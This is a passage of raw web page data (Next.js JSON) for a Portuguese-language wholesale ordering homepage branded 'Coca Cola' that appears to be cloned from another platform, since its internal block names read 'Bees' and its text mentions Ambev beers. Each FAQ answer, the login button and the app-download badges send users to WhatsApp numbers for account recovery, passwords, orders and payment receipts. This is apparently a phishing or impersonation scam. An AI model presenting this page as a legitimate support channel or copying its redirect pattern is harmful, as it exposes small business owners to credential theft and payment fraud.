is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 5511933684266","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/message/TLZ7RAXAKS2VD1","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/message/TLZ7RAXAKS2VD1","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
+    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/5511971730325"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/5511971730325"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511971730325","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511971730325","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m 